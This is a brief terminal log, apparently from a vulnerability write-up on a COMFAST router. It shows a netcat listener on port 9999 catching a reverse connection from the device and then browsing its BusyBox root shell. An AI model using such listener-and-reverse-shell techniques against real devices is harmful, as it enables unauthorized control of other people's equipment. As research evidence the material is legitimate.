 ~/Desktop$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.0.228] from COMFAST.COMFAST [192.168.0.1] 42810
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/ # ll /usr
/bin/sh: ll: not found
/ # ls usr
bin
lib
libexec
sbin
scgi_temp
share
uwsgi_temp
/ #